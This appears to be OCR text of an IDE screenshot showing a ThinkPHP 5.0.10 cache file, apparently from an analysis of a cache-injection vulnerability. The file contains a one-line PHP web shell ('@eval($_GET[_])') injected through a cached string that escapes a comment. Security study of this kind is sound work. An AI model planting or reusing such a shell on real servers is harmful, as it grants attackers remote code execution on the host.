 项目
thinkphp5.0.10 [thinkphp5.0.5] E:\Code\phpstudy_pro\WW
application
extend
public
runtime
cache
b0
php 68931cc450442b63f5b3d276ea4297.php
php 68931cc450442b63f5b3d276ea4297.php ×
1 <?php
2 //000000000000s:30:"mochazz123
3 @eval($_GET[_]);//";
4 ?>